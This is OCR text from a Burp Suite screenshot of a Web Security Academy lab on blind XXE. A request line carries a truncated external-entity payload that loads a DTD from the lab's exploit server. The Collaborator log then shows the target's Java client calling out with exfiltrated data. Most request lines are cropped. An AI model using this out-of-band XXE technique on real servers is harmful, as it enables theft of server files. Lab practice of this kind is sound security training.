 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 6 × ...
Send Cancel < > Target: https://acb51f7b1ec4bb42c056184f006e0043.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1
2 curity-academy.net
3
4
5 v="100", "Microsoft Edge";v="100"
6
7 64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.
8
9
10
11 043.web-security-academy.net
12
13
14
15 0043.web-security-academy.net/product?productId=4
16
17 3;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 bEv
19
20
21 ://exploit-acbc1f081e35bba3c0a7180f0145001b.web-security-academy.net/exploit"> %xxe;]>
22
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Search... 0 matches
133 bytes | 3,676 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Apr-19 13:02:25 UTC DNS sd9j536j52cj7qpas42940ftfkla9z
2 2022-Apr-19 13:02:25 UTC DNS sd9j536j52cj7qpas42940ftfkla9z
3 2022-Apr-19 13:02:25 UTC HTTP sd9j536j52cj7qpas42940ftfkla9z
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?x=5b1a7a196bb4 HTTP/1.1
2 User-Agent: Java/17.0.1
3 Host: sd9j536j52cj7qpas42940ftfkla9z.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Search... 0 highlights
Close